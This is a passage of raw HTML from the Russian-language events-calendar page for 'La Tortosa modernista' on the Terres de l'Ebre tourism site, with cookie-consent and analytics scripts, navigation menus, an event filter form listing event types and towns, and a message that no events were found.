\u00ab\u043a\u0443\u043a\u0438\u00bb.","checkbox_default_state":"required"},"analytics":{"weight":"-9","machine_name":"analytics","label":"\u0410\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430","description":"\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u00ab\u043a\u0443\u043a\u0438\u00bb \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0430\u043c \u0441\u0430\u0439\u0442\u043e\u0432 \u043f\u043e\u043d\u044f\u0442\u044c, \u043a\u0430\u043a \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0438 \u0432\u0437\u0430\u0438\u043c\u043e\u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0442 \u0441 \u0441\u0430\u0439\u0442\u0430\u043c\u0438, \u043f\u0443\u0442\u0435\u043c \u0441\u0431\u043e\u0440\u0430 \u0438 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0430\u043d\u043e\u043d\u0438\u043c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438. \u041c\u0430\u0440\u043a\u0435\u0442\u0438\u043d\u0433\u043e\u0432\u044b\u0435 \u00ab\u043a\u0443\u043a\u0438\u00bb \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u0434\u043b\u044f \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0435\u0439 \u043f\u043e \u0441\u0430\u0439\u0442\u0430\u043c. \u0426\u0435\u043b\u044c \u044d\u0442\u043e\u0433\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u2014 \u043f\u043e\u043a\u0430\u0437 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u044b\u0445 \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b \u0434\u043b\u044f \u043a\u043e\u043d\u043a\u0440\u0435\u0442\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438 \u0442\u0435\u043c \u0441\u0430\u043c\u044b\u043c \u0431\u043e\u043b\u0435\u0435 \u0446\u0435\u043d\u043d\u044b \u0434\u043b\u044f \u0438\u0437\u0434\u0430\u0442\u0435\u043b\u0435\u0439 \u0438 \u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u0445 \u0440\u0435\u043a\u043b\u0430\u043c\u043e\u0434\u0430\u0442\u0435\u043b\u0435\u0439.","checkbox_default_state":"unchecked"}},"enable_save_preferences_button":1,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":1,"close_button_action":"close_banner"},"googleanalytics":{"account":["UA-31267412-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"meteorologic_block":{"apikey":"df93c6998eb455a1a6d33f462cf678bb","location":"Tortosa,es"},"euccx":{"plugins":{"gtag":{"blacklist":["\/google_tag\/"],"opt_in_category":"analytics"},"ganalytics":{"blacklist":["\/analytics\/"],"cookies_handled":["_ga","_gat","_gid"],"opt_in_category":"analytics"},"fbpixel":{"blacklist":["\/facebook\/"],"opt_in_category":"analytics"}},"unticked":0,"dab":0},"blazy":{"loadInvisible":false,"offset":100,"saveViewportOffsetDelay":50,"validateDelay":25,"container":""},"blazyIo":{"enabled":false,"disconnect":false,"rootMargin":"0px","threshold":[0]},"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"formHasError":1,"popoverEnabled":0,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":0,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-02DMNTMBXY"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-02DMNTMBXY');
		
		window.addEventListener("load",function(event) {
						
			window['ga-disable-UA-31267412-1'] = !Drupal.eu_cookie_compliance.hasAgreed('analytics');
				
			gtag('consent', 'default', { 'ad_storage': 'denied', 'analytics_storage': 'denied' });
			
			if (Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
				
			}
				
			window.euCookieComplianceLoadScripts = function() {
				window['ga-disable-UA-31267412-1'] = false;
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
			}
		});
	</script>
	<script type="text/javascript">
		window.addEventListener("load",function(event) {
			if(!Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				if(typeof fbq !== 'undefined') {
					// fbq("consent", "revoke");
				}
				
				var i, frames;
				frames = document.getElementsByTagName("iframe");
				for (i = 0; i < frames.length; ++i) {
					if( matchYoutubeUrl(frames[i].src) ) {
						let str = frames[i].src;
						str = str.replace('youtube.com', 'youtube-nocookie.com');
						frames[i].src = str;
					}
				}
			}
		});
		
		function matchYoutubeUrl(url) {
			var p = /^(?:https?:\/\/)?(?:m\.|www\.)?(?:youtu\.be\/|youtube\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/;
			if(url.match(p)){
				return url.match(p)[1];
			}
			return false;
		}
	</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-agenda page-agenda-la-tortosa-modernista section-agenda i18n-ru" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Перейти к основному содержанию</a>
  </div>
  <noscript aria-hidden="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6NR4GS" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>    <a class="logo-diputacio navbar-btn " href="http://www.dipta.cat/" title="Diputació de Tarragona" target="_blank">
    <img src="https://terresdelebre.travel/sites/terres/themes/custom/terres/images/CapWEB_OA_K.gif" alt="Diputació de Tarragona" />
  </a>
<div id="page">
  <section id="pre-header">
      <div class="row">
          <div class="col col-sm-6 pre-header-left">
              <div class="region region-pre-header-left">
    <section id="block-menu-menu-xarxes-socials" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
<section id="block-meteorologic-block-meteorologic-block" class="block block-meteorologic-block clearfix">

      
  <p id="weather-container"></p>
</section>
<section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/ru/agenda/la-tortosa-modernista" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Форма поиска</h2>
    <div class="input-group"><input title="Введите ключевые слова для поиска." placeholder="Поиск" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Поиск">Поиск</button>
</div><input type="hidden" name="form_build_id" value="form-f1xQO-BOWDQSP8wvlb9cybPlPE5CHba4z6MQYapsAks" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
          </div>
          <div class="col col-sm-6 pre-header-right">
              <div class="region region-pre-header-right">
    <section id="block-locale-language" class="block block-locale clearfix">

      
  <ul class="language-switcher-locale-url"><li class="ca first"><a href="/agenda/la-tortosa-modernista" class="language-link" xml:lang="ca" title="ca"><abbr title="Català">ca</abbr></a></li>
<li class="es"><a href="/es/agenda/la-tortosa-modernista" class="language-link" xml:lang="es" title="es"><abbr title="Español">es</abbr></a></li>
<li class="fr"><a href="/fr/agenda/la-tortosa-modernista" class="language-link" xml:lang="fr" title="fr"><abbr title="Français">fr</abbr></a></li>
<li class="en"><a href="/en/agenda/la-tortosa-modernista" class="language-link" xml:lang="en" title="en"><abbr title="English">en</abbr></a></li>
<li class="de"><a href="/de/agenda/la-tortosa-modernista" class="language-link" xml:lang="de" title="de"><abbr title="Deutsch">de</abbr></a></li>
<li class="nl"><a href="/nl/agenda/la-tortosa-modernista" class="language-link" xml:lang="nl" title="nl"><abbr title="Nederlands">nl</abbr></a></li>
<li class="ru last active"><a href="/ru/agenda/la-tortosa-modernista" class="language-link active" xml:lang="ru" title="ru"><abbr title="Русский">ru</abbr></a></li>
</ul>
</section>
  </div>
          </div>
      </div>
  </section>
  <header role="banner" id="page-header">

    <div class="logo-navbar row">
      <div class="logo-wrapper col-sm-2 col-xs-6">
                  <a class="logo navbar-btn " href="/ru" title="Главная">
            <img src="https://terresdelebre.travel/sites/terres/files/logo_ru.png" alt="Главная" />
          </a>
                              </div>
      <div id="navbar" role="banner" class="navbar navbar-default col-sm-10 col-xs-6">
        <div class="navbar-header">

                      <div class="navbar-fixed">
              <nav role="navigation">
                                  <ul class="menu nav navbar-nav"><li class="first expanded item-2133 dropdown"><a href="/ru/node/215" title="Окрестности
" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Окрестности
</span>Познакомьтесь <span class="caret"></span></a><ul class="dropdown-menu"><li class="first collapsed"><a href="/ru/discover/biosfernyy-zapovednik" title="Введение">Введение</a></li>
<li class="collapsed"><a href="/ru/tours-and-guides" title="Как исследовать ее?">Как исследовать ее?</a></li>
<li class="collapsed"><a href="/ru/discover/who-are-you-visiting-with" title="С кем вы приедете?">С кем вы приедете?</a></li>
<li class="last collapsed"><a href="/ru/discover/press/premsa" title="Профессионалы">Профессионалы</a></li>
</ul></li>
<li class="expanded item-1092 dropdown"><a href="/ru/%D1%87%D1%82%D0%BE-%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C" title="Чем заняться?" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Чем заняться?</span>Времяпровождения <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/ru/chto-delat/beregovaya-liniya" title="Побережье">Побережье</a></li>
<li class="leaf"><a href="/ru/que-fer/espais-naturals" title="Природные угодья">Природные угодья</a></li>
<li class="leaf"><a href="/ru/chto-delat/selskiy-turizm" title="Сельский туризм">Сельский туризм</a></li>
<li class="leaf"><a href="/ru/chto-delat/priklyuchenie" title="Активный туризм">Активный туризм</a></li>
<li class="leaf"><a href="/ru/chto-delat/kultura" title="Культура">Культура</a></li>
<li class="leaf"><a href="/ru/chto-delat/vinnyy-turizm" title="Гастрономия и энотуризм">Гастрономия и энотуризм</a></li>
<li class="leaf"><a href="/ru/chto-delat/reka" title="Речное судоходство">Речное судоходство</a></li>
<li class="last leaf"><a href="/ru/que-fer/birdwatching" title="Наблюдение за птицами">Наблюдение за птицами</a></li>
</ul></li>
<li class="expanded item-1111 dropdown"><a href="/ru/%D0%B3%D0%B4%D0%B5-%D1%81%D0%BF%D0%B0%D1%82%D1%8C" title="Проживание" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Проживание</span>Где спать <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/ru/gde-spat/gostinicy" title="Гостиницы">Гостиницы</a></li>
<li class="leaf"><a href="/ru/gde-spat/kempingi" title="Кемпинги">Кемпинги</a></li>
<li class="leaf"><a href="/ru/gde-spat/apartamenty" title="Апартаменты">Апартаменты</a></li>
<li class="leaf"><a href="/ru/gde-spat/kottedzhi" title="Сельского размещения">Сельского размещения</a></li>
<li class="leaf"><a href="/ru/gde-spat/refugis" title="Приюты">Приюты</a></li>
<li class="leaf"><a href="/ru/gde-spat/molodezhnye-obshchezhitiya" title="Хостелы">Хостелы</a></li>
<li class="last leaf"><a href="/ru/gde-spat/priyuty" title="Пансионы">Пансионы</a></li>
</ul></li>
<li class="expanded active-trail active item-1104 dropdown"><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA" title="Досуг
" class="active-trail active dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Досуг
</span>Календарь событий
 <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA/c%D0%B5%D0%B3%D0%BE%D0%B4%D0%BD%D1%8F" title="Сегодня">Сегодня</a></li>
<li class="leaf"><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA/b%D1%8B%D1%85%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5" title="Выходные дни
">Выходные дни
</a></li>
<li class="leaf"><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA/%D0%BD%D0%B5%D0%B4%D0%B5%D0%BB%D1%8F-%D0%B8%D0%B4%D0%B5%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9" title="Идеальная неделя
">Идеальная неделя
</a></li>
<li class="last leaf"><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA/%D1%86%D0%B5%D0%BB%D1%8B%D0%B9-%D0%BC%D0%B5%D1%81%D1%8F%D1%86" title="Весь месяц
">Весь месяц
</a></li>
</ul></li>
<li class="expanded item-1990 dropdown"><a href="/ru/experiences" title="Террес-дель-Эбре 
" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Террес-дель-Эбре 
</span>Развлечения
 <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/ru/experiences" title="Идеи Путешествия">Идеи Путешествия</a></li>
<li class="leaf"><a href="/ru/experiences/blogs" title="Террес-дель-Эбре в блогах
">Террес-дель-Эбре в блогах
</a></li>
<li class="leaf"><a href="/ru/experiencies/histories" title="HISTÒRIES DE LES TERRES DE L&#039;EBRE">HISTÒRIES DE LES TERRES DE L&#039;EBRE</a></li>
<li class="last leaf"><a href="/ru/socialnye-seti" title="Социальные сети">Социальные сети</a></li>
</ul></li>
<li class="last expanded item-1595 dropdown"><a href="/ru/kontakty" title="Контакты" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Контакты</span>как получить <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/ru/kontakty#field-block-contact-0" title="На автомобиле">На автомобиле</a></li>
<li class="leaf"><a href="/ru/kontakty#field-block-contact-1" title="автобус">автобус</a></li>
<li class="leaf"><a href="/ru/kontakty#field-block-contact-2" title="самолетом">самолетом</a></li>
<li class="last leaf"><a href="/ru/kontakty#field-block-contact-3" title="поездом">поездом</a></li>
</ul></li>
</ul>                                                              </nav>
            </div>
                  </div>
      </div>
    </div>
      <div class="region region-header">
    <section id="block-bean-agenda-slider" class="block block-bean clearfix">

      
  <div class="entity entity-bean bean-slider clearfix" about="/ru/block/agenda-slider">
        <div class="content">
    <div class="view view-slider view-id-slider view-display-id-entity_view_1 view-dom-id-3081005c80c75f5cce8fdb52a3d0401a">
      
  
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-1" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="10000" data-pause="false" data-wrap="true">
      <!-- Carousel indicators -->
    <ol class="carousel-indicators">
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="0" class="active"></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="1" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="2" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="3" class=""></li>
          </ol>
  
  <!-- Carousel items -->
  <div class="carousel-inner">
          <div class="item active">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/ru/field-collection/field-slides/501">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://birdwatchingnews.terresdelebre.travel/sites/terres/files/oci1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/ru/field-collection/field-slides/502">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://birdwatchingnews.terresdelebre.travel/sites/terres/files/oci2.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/ru/field-collection/field-slides/503">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://birdwatchingnews.terresdelebre.travel/sites/terres/files/oci3.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/ru/field-collection/field-slides/504">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://birdwatchingnews.terresdelebre.travel/sites/terres/files/oci4.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
      </div>

      <!-- Carousel navigation -->
    <a class="carousel-control left" href="#views-bootstrap-carousel-1" data-slide="prev">
      <span class="icon-prev"></span>
    </a>
    <a class="carousel-control right" href="#views-bootstrap-carousel-1" data-slide="next">
      <span class="icon-next"></span>
    </a>
  </div>    </div>
  
  
  
  
  
  
</div>   </div>
</div>

</section>
  </div>

  </header> <!-- /#page-header -->
  <div id="breadcrumb-anchor"></div>
  <div class="breadcrumb-title">  <ol class="breadcrumb"><li><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA" title="Календарь событий">Календарь событий</a></li>
<li class="active">Календарь событий</li>
</ol>      <h1 class="page-header">Календарь событий</h1>
      </div>
      <div class="highlighted">  <div class="region region-highlighted">
    <section id="block-views-exp-agenda-page" class="block block-views clearfix">

      
  <form action="/ru/agenda/la-tortosa-modernista" method="get" id="views-exposed-form-agenda-page" accept-charset="UTF-8"><div><div class="views-exposed-form">
  <div class="views-exposed-widgets clearfix">
          <div id="edit-field-event-type-tid-wrapper" class="views-exposed-widget views-widget-filter-field_event_type_tid">
                  <label for="edit-field-event-type-tid">
            Tipus d&#039;esdeveniment          </label>
                        <div class="views-widget">
          <div class="form-item form-item-field-event-type-tid form-type-select form-group"><select class="form-control form-select" id="edit-field-event-type-tid" name="field_event_type_tid"><option value="All" selected="selected">Tipus d&#039;esdeveniment</option><option value="686">Fires</option><option value="687">Mercats</option><option value="688">Família</option><option value="697">Enoturisme</option><option value="191">Театр</option><option value="189">Музыка</option><option value="689">Recreacions històriques</option><option value="690">Festes majors</option><option value="691">Tradicions</option><option value="692">Культура</option><option value="693">Actes religiosos</option><option value="694">Esports</option><option value="192">Выставка</option><option value="695">Espectacles</option><option value="190">Гастрономия</option><option value="696">Cinema</option></select></div>        </div>
              </div>
          <div id="edit-term-node-tid-depth-wrapper" class="views-exposed-widget views-widget-filter-term_node_tid_depth">
                  <label for="edit-term-node-tid-depth">
            Место          </label>
                        <div class="views-widget">
          <div class="form-item form-item-term-node-tid-depth form-type-select form-group"><select class="form-control form-select" id="edit-term-node-tid-depth" name="term_node_tid_depth"><option value="All" selected="selected">Место</option><option value="609">ALCANAR</option><option value="642">ALDEA, L&#039;</option><option value="610">ALDOVER</option><option value="611">ALFARA DE CARLES</option><option value="643">AMETLLA DE MAR, L&#039;</option><option value="644">AMPOLLA, L&#039;</option><option value="612">AMPOSTA</option><option value="613">ARNES</option><option value="614">ASCÓ</option><option value="615">BATEA</option><option value="616">BENIFALLET</option><option value="617">BENISSANET</option><option value="618">BÍTEM - EMD</option><option value="619">BOT</option><option value="620">CAMARLES</option><option value="621">CAMPREDÓ - EMD</option><option value="622">CASERES</option><option value="623">CORBERA D&#039;EBRE</option><option value="785">DARMÓS</option><option value="624">DELTEBRE</option><option value="627">ELS MUNTELLS - EMD.</option><option value="636">FATARELLA, LA</option><option value="628">FLIX</option><option value="629">FREGINALS</option><option value="637">GALERA, LA</option><option value="630">GANDESA</option><option value="631">GARCIA</option><option value="632">GINESTAR</option><option value="633">GODALL</option><option value="634">HORTA DE SANT JOAN</option><option value="635">JESÚS - EMD</option><option value="655">LA RÀPITA</option><option value="645">MAS DE BARBERANS</option><option value="646">MASDENVERGE</option><option value="647">MIRAVET</option><option value="648">MÓRA D&#039;EBRE</option><option value="649">MÓRA LA NOVA</option><option value="638">PALMA D&#039;EBRE, LA</option><option value="650">PAÜLS</option><option value="625">PERELLO, EL</option><option value="626">PINELL DE BRAI, EL</option><option value="639">POBLA DE MASSALUCA, LA</option><option value="651">PRAT DE COMTE</option><option value="652">RASQUERA</option><option value="653">RIBA-ROJA D&#039;EBRE</option><option value="654">ROQUETES</option><option value="656">SANT JAUME D&#039;ENVEJA</option><option value="657">SANTA BÀRBARA</option><option value="640">SENIA, LA</option><option value="658">SERRA D&#039;ALMOS - EMD</option><option value="659">TIVENYS</option><option value="660">TIVISSA</option><option value="641">TORRE DE L&#039;ESPANYOL, LA</option><option value="661">TORTOSA</option><option value="662">ULLDECONA</option><option value="663">VILALBA DELS ARCS</option><option value="664">VINEBRE</option><option value="665">XERTA</option></select></div>        </div>
              </div>
          <div id="date_views_exposed_filter-23fb0811ec2c4e142aa3bb20f150d00e-wrapper" class="views-exposed-widget views-widget-filter-date_filter_1">
                  <label for="date_views_exposed_filter-23fb0811ec2c4e142aa3bb20f150d00e">
            Дата начала          </label>
                        <div class="views-widget">
          <div id="date_views_exposed_filter-23fb0811ec2c4e142aa3bb20f150d00e" class="form-wrapper form-group"><div id="edit-date-filter-value-wrapper"><div id="edit-date-filter-value-inside-wrapper"><div  class="container-inline-date"><div class="form-item form-item-date-filter-1-value form-type-date-popup form-group"><div id="edit-date-filter-1-value"  class="date-padding"><div class="form-item form-item-date-filter-1-value-date form-type-textfield form-group"><input placeholder="Дата начала" class="form-control form-text" type="text" id="edit-date-filter-1-value-datepicker-popup-1" name="date_filter_1[value][date]" value="" size="20" maxlength="30" /> <label class="control-label element-invisible" for="edit-date-filter-1-value-datepicker-popup-1">Дата</label>
<div class="help-block"> Например: 21/01/2026</div></div></div> <label class="control-label element-invisible" for="edit-date-filter-1-value">Дата начала</label>
</div></div></div></div></div>        </div>
              </div>
          <div id="date_views_exposed_filter-23d9a0e050fdaa6a280409bec668f02a-wrapper" class="views-exposed-widget views-widget-filter-date_filter_2">
                  <label for="date_views_exposed_filter-23d9a0e050fdaa6a280409bec668f02a">
            Дата окончания          </label>
                        <div class="views-widget">
          <div id="date_views_exposed_filter-23d9a0e050fdaa6a280409bec668f02a" class="form-wrapper form-group"><div id="edit-date-filter-value-wrapper"><div id="edit-date-filter-value-inside-wrapper"><div  class="container-inline-date"><div class="form-item form-item-date-filter-2-value form-type-date-popup form-group"><div id="edit-date-filter-2-value"  class="date-padding"><div class="form-item form-item-date-filter-2-value-date form-type-textfield form-group"><input placeholder="Дата окончания" class="form-control form-text" type="text" id="edit-date-filter-2-value-datepicker-popup-1" name="date_filter_2[value][date]" value="" size="20" maxlength="30" /> <label class="control-label element-invisible" for="edit-date-filter-2-value-datepicker-popup-1">Дата</label>
<div class="help-block"> Например: 21/01/2026</div></div></div> <label class="control-label element-invisible" for="edit-date-filter-2-value">Дата окончания</label>
</div></div></div></div></div>        </div>
              </div>
                    <div class="views-exposed-widget views-submit-button">
      <button type="submit" id="edit-submit-agenda" name="" value="Поиск" class="btn btn-primary form-submit">Поиск</button>
    </div>
      </div>
</div>
</div></form><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA/%D0%9A%D0%B0%D1%80%D1%82%D0%B0" class="map-link" title="Географическое положение"><strong>Географическое положение</strong></a>
</section>
  </div>
</div>
  
  <div class="main-container with-sidebar-first">

    <div class="row-flex row-flex-wrap">

              <aside class="col-sm-3_5" role="complementary" id="sidebar-first">
            <div class="region region-sidebar-first">
    <section id="block-menu-block-6" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA" title="Досуг
" class="active-trail">Календарь событий
</a></h2>
    
  <div class="menu-block-wrapper menu-block-6 menu-name-main-menu parent-mlid-1104 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1106"><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA/c%D0%B5%D0%B3%D0%BE%D0%B4%D0%BD%D1%8F" title="Сегодня">Сегодня</a></li>
<li class="leaf menu-mlid-1108"><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA/b%D1%8B%D1%85%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5" title="Выходные дни
">Выходные дни
</a></li>
<li class="leaf menu-mlid-1107"><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA/%D0%BD%D0%B5%D0%B4%D0%B5%D0%BB%D1%8F-%D0%B8%D0%B4%D0%B5%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9" title="Идеальная неделя
">Идеальная неделя
</a></li>
<li class="last leaf menu-mlid-1109"><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA/%D1%86%D0%B5%D0%BB%D1%8B%D0%B9-%D0%BC%D0%B5%D1%81%D1%8F%D1%86" title="Весь месяц
">Весь месяц
</a></li>
</ul></div>

</section>
<section id="block-block-6" class="block block-block clearfix">

        <h2 class="block-title">Следуйте за нами</h2>
    
  <h4>FACEBOOK</h4>

<p><iframe allowtransparency="true" frameborder="0" scrolling="no" src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fterresebretur&amp;width&amp;height=558&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=true&amp;show_border=false&amp;appId=406315819392660" style="border:none; overflow:hidden; height:558px;width:100%"></iframe></p>

</section>
  </div>
        </aside>  <!-- /#sidebar-first -->
      
      <section class="col-sm-8_5" id="content">

        <a id="main-content"></a>

                                                            <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-agenda view-id-agenda view-display-id-page view-dom-id-185b9a29f541e6d0932605fbd85f65dd">



  <div class="view-empty">
    События не найдены  </div>






  </div>
</section>
  </div>
      </section>

      
    </div>
  </div>
      <div id="bottom">
        <div class="region region-bottom">
    <section id="block-block-10" class="block block-block clearfix">

      
  <h2>ВАМ НЕОБХОДИМО ИНДИВИДУАЛИЗИРОВАННОЕ ПРЕДЛОЖЕНИЕ?</h2>

<p>Развлечения во внутренних областях и на море, гастрономия, энотуризм, культура, природа...<br />
Мы делаем Ваше пребывание незабываемым!</p>

<p><a class="btn btn-primary btn-block" href="/ru/experiences">ПОДРОБНЕЕ</a></p>

</section>
<section id="block-views-agenda-block-2" class="block block-views clearfix">

        <h2 class="block-title">Календарь событий</h2>
    
  <div class="view view-agenda view-id-agenda view-display-id-block_2 view-dom-id-4ebf1c8bd103331be2d56323f2cb5e9a">



  <div class="view-empty">
    События не найдены  </div>



  
<div class="more-link">
  <a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA">
    Смотреть календарь  </a>
</div>



  </div>
</section>
  </div>
    </div>
        <div id="preface" class="row">
